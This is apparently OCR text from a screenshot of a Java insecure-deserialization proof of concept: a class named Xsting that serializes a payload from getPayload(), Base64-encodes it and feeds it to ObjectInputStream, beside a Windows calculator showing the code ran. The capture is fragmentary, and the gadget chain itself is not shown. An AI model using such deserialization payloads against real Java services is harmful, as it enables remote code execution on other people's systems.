 24
15 public class Xsting {
68 static Object deserialize(String data) throws Exception { 1 个用法
69 return new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().
}.readObject();
}
public static void main(String[] args) throws Exception {
Object obj = getPayload();
byte[] payload = serialize(obj);
// deserialize(payload);
deserialize(Base64.getEncoder().encodeToString(payload));
}
public static void setValue(Object obj,String field,Object value) throws Exception
Field f = obj.getClass().getDeclaredField(field);
f.setAccessible(true);
f.set(obj,value);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =